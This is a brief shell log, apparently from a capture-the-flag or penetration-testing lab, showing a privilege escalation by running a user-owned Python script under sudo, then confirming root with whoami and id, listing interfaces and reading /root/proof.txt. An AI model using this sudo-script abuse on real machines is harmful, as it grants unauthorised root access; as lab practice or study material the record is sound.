 sudo /usr/bin/python /home/walter/wifi_reset.py
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:86:6e:1e brd ff:ff:ff:ff:ff:ff
    inet 192.168.152.97/24 brd 192.168.152.255 scope global ens192
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
cat /root/proof.txt
94fb10c7e2f01c2f3e1e20fa0726c88b
#